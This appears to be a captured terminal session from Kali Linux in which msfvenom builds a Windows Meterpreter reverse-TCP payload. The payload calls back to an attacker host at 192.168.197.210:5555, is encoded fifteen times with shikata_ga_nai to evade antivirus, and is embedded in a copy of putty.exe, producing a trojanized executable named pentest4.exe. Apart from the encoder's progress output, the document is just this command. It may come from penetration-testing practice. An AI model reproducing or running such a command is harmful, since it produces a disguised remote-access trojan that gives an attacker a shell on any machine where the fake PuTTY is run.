 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.197.210 LPORT=5555 -e x86/shikata_ga_nai -x putty.exe  -i 15 -f exe -o pentest4.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 1096080 bytes
Saved as: pentest4.exe
debian